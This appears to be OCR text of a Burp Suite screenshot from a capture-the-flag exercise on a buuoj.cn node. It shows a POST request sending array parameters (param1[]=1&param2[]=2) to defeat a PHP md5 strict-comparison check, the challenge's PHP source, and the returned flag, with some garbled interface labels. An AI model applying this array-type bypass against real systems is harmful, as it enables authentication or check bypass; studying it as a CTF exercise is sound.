 Raw 参数 头 Hex
Raw 头 Hex Rend
POST /levell14.php HTTP/1.1
Host: a54388db-f7de-4df7-8496-2578f48d411b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://a54388db-f7de-4df7-8496-2578f48d411b.node3.buuoj.cn/levels91.php?a[]=1&&b[]=
2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 21
Content-Type: application/x-www-form-urlencoded
param1[]=1&param2[]=2
Burp Suite Response Renderer
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{078f9117-d0cf-4b06-8364-e7aa9fed7196}